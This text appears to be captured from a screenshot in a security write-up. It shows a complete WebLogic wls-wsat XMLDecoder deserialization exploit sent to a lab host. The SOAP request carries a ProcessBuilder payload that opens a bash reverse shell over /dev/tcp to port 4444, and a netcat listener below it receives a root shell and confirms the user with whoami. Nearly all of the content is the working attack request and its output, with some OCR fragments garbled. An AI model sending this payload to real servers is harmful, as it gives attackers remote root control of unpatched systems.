 Go
Cancel
<
>
Target: http://192.168.50.145:7001
Request
Raw
Params
Headers
Hex
XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.50.145:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-type: text/xml
Connection: close
Content-Length: 639
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/192.168.50.145/4444 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
Response
Raw
Headers
Hex
XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Sat, 31 Oct 2020 06:34:11 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
ghtwf01 — root@f602ede18502: ~/Oracle/Middleware — nc -l 4444 — Solariz...
[ghtwf01@ghtwf01deMBP ~ % nc -l 4444 ]
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@692394a45a38:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@692394a45a38:~/Oracle/Middleware/user_projects/domains/base_domain#
class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java"
先知社区